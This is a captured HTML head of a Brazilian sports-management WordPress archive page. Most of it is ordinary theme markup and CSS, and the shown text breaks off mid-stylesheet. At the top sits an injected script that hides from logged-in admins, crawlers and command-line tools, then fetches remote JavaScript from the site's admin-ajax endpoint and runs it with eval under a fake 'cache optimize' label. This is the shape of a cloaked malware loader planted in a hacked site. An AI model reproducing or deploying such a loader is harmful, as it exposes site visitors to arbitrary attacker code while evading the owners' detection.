

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promanagerbr.com.br/pt/2018/01/
body_size: 12194
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://promanagerbr.com.br/xmlrpc.php" />
<link href="https://promanagerbr.com.br/wp-content/themes/promanager/css/swipebox.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=67183">
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Raleway" rel="stylesheet">


<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://promanagerbr.com.br/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>janeiro 2018 &#8211; Pro Manager Sports &amp; Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://promanagerbr.com.br/pt/2018/01/" hreflang="pt" />
<link rel="alternate" href="https://promanagerbr.com.br/en/2018/01/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promanagerbr.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f8a08b0a201b886731397d5adcb0a28"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mllc-view-css-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/layoutcreator/assets/stylesheets/mllc-view.css?ver=1769068696' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promanagerbr.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='master-elements-style-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='wpclubmanager-general-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/css/wpclubmanager.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-styles-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/vendor/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://promanagerbr.com.br/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='tmnf-custom-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/font-awesome.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-mobile-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /></noscript><script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://promanagerbr.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promanagerbr.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />

<!-- WP Club Manager Version -->
<meta name="generator" content="WP Club Manager 2.2.17" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    line-height: 20px !important;
}
.hrline{
	display: none;
}
#footer p {
    margin-left: -9999px;
}

.wpcf7-form p input, .wpcf7-form p textarea {
   
    border: 1px solid #4b4d51;
}


#sidebar a:hover {
    color: #f26937;
text-decoration: underline;
}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    font-size: 50px;
}


@media only screen and (max-width: 600px) {
.footer-text {
    text-align: center;
    max-width: 90%;
    margin: 20px auto 0 auto !important;
}





}


@media only screen and (max-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-size: 3.6vw !important;
}



}



@media only screen and (min-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-family: Poppins;
    line-height: 32px !important;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 28px !important;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding: 20px 15px;
}

.mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
    font-size: 28px;
    line-height: 32px;
    padding: 20px 15px;
}

}

@media all and (max-width: 1050px){
    .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 20px !important;
        line-height: 1.1 !important;
        padding: 20px 15px;
    }
}
@media all and (max-width: 600px){
    .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 17px !important;
        padding: 15px !important;
    }
}

img{ 

max-width:100%; 
max-height: 100% !important; display:block;

}


figure img {
    width: 100%;
    height: auto !important;
}

.img-times-passou img {
    margin: 0 auto;
    text-align: center;
    height: 81px;
}

.imgwrap a img {height: auto;}


.img-jogador-individual img {
max-height: 360px !important; 
}		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button{font-family:"Libre Franklin";line-height:32px;font-weight:400;font-style:normal;color:#4b4d51;font-size:17px;}body,.postbar, .taggs a,.page-link>span{background-color:#ffffff;}a,#sidebar h4 a{color:#000;}a:hover,#sidebar h4 a:hover{color:#EF433F;}a:active,#sidebar h4 a:active{color:#000;}.entry p a,.additional a{color:#082B48;}.p-border,.meta,.taggs a,ul.social-menu li a,h3#reply-title,.single .entry>p:first-child,.tagcloud a,#portfolio-filter a,.page-numbers,input,textarea,select,.products,.nav_item a,.tp_recent_tweets ul li,.hrline,.hrlineB,.mc4wp-form,.widgetable li.cat-item{border-color:#efefef;}.hrline,.hrlineB,h2.widget:after{background-color:#efefef;}#sidebar,.post-pagination span{color:#000;}#sidebar a,.meta.taggs a{color:#000;}.nav>li>a{font-family:Montserrat;line-height:15px;font-weight:700;font-style:normal;color:#082B48;font-size:13px;}.nav ul li>a,#titles h2{font-family:"Libre Franklin";line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:13px;}#header,#navigation{background-color:#f9f9f9;}li.current-menu-item>a,#header #titles h2,.curtain a,.curtain .searchform .s,p.reading{color:#ef433f;}.nav li ul{background-color:#ef433f;}.nav>li>ul:after{border-bottom-color:#ef433f;}#header h1 a{color:#002542;}#header a:hover{color:#002542;}#titles{width:200px;}#titles{margin-top:40px;margin-bottom:40px;}#navigation{margin-top:25px;margin-bottom:25px;}#footer,#footer input,#footer .bottom-menu li a{font-family:"Libre Franklin";line-height:28px;font-weight:400;font-style:normal;color:#99a0a8;font-size:14px;}#footer,#footer .searchform input.s,.blogger>div.sticky,.sticky>.ghost{background-color:#082b48;}#footer a,#footer h2,#footer h3,#footer #serinfo-nav li a,#footer .meta,#footer .meta a,#footer .searchform input.s,.sticky,.sticky p,.sticky a,.sticky .meta,.sticky .meta a{color:#e8ebef;}#footer a:hover{color:#ef433f;}#footer li.cat-item,#copyright,#footer .tagcloud a,#footer ul.menu>li>a#footer .tp_recent_tweets ul li,#footer .p-border,.sticky .p-border,#footer .searchform input.s,#footer input,#footer ul.social-menu li a,#footer .hrline{border-color:#073b66;}#footer h2.widget:after{background-color:#073b66;}h1{font-family:Poppins;line-height:25px;font-weight:700;font-style:normal;color:#000;font-size:25px;}.flexinside h2,h1.entry-title,.mm-info:nth-child(1) h2,.mm-info:nth-child(2) h2{font-family:Poppins;line-height:60px;font-weight:700;font-style:normal;color:#222;font-size:45px;}h2,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Poppins;line-height:43px;font-weight:700;font-style:normal;color:#222;font-size:30px;}h3,blockquote,.comment-author cite,.authorpage{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.wpcm-match-fixture,.mc4wp-form input{font-family:Poppins;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:15px;}h5,.widgetable ul.menu>li>a,#serinfo-nav li a,a.mainbutton,h5.review-title,.nav-previous a,.wrapper .wp-review-show-total,p.meta_more,#content .topic a, #content .reply a,#respond .form-submit input,.post-pagination{font-family:Poppins;line-height:18px;font-weight:700;font-style:normal;color:#222;font-size:14px;}h6{font-family:"Libre Franklin";line-height:25px;font-weight:500;font-style:normal;color:#222;font-size:14px;}.meta,.meta a{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#606060;font-size:10px;}a.searchSubmit,.ribbon,.mc4wp-form,.widgetable ul.menu>li.current-menu-item>a,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,.flex-direction-nav a,.wrapper a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,ul.social-menu li a:hover,.meta_more a,a.flex-active{background-color:#ef433f;}ul.social-menu li a:hover{border-color:#ef433f;}.meta_more a{color:#ef433f;}a.searchSubmit,.ribbon,.ribbon a,.ribbon p,.mc4wp-form,.mc4wp-form p,.mc4wp-form input[type="submit"],.mc4wp-form h3,#content .reply a,.widgetable ul.menu>li.current-menu-item>a,#hometab li.current a,#respond #submit,.flex-direction-nav a,#footer a.mainbutton,a.mainbutton,.tmnf_icon,a.mainbutton,#submit,#comments .navigation 